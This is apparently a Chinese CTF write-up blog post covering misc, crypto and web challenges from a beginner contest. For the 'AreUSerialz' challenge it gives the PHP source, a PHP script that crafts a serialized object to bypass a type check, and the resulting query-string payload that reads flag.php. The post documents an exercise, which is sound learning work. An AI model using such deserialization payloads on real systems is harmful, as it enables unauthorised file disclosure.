记录在签到杯的划水过程
这签到杯人均会re和pwn,我太难了,说到底还是自己太菜😭

Misc


签到
答对15个题目后,提交自己的token,然后就能在控制台的network请求中发现flag。
Crypto
boom
/20200511223854.png)
首先解密md546e5efe6165a5afb361217446a2dbd01得到en5oy
/20200511223855.png)
接着是一个三元一次方程组,丢到在线计算器解
/20200511223856.png)
然后分别输进去
/20200511223857.png)
来到第三关,是一个一元二次方程组,老样子,扔在线计算器解
/20200511223858.png)
输进去,得到flag
/20200511223859.png)
Web
AreUSerialz
源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
|
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
|
__destruct()会在反序列化的时候把op置为1,且对op的判断为强类型比较,但process中对op为弱类型比较,直接令op=2即可绕过(2==“2”)
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
|
<?php
class FileHandler {
public $op=2;
public $filename="flag.php";
public $content;
}
$str = serialize(new FileHandler());
echo urlencode($str);
?>
|


运行后得到
1
|
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
|
拼接起来,传入,flag在网页源代码里面
1
|
?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
|
最后
汽车协议和文言文编程属实不会,还有那啥虚幻2,吐了
嗯,就这样吧,继续加油
1
2
3
4
5
6
|
#!/usr/bin/env python3
#-*- coding:utf-8 -*-
from qq import flag as py
for i in range(18):
print(py, end='微信收款5元')
|

/20200511223854.png)
/20200511223855.png)
/20200511223856.png)
/20200511223857.png)
/20200511223858.png)
/20200511223859.png)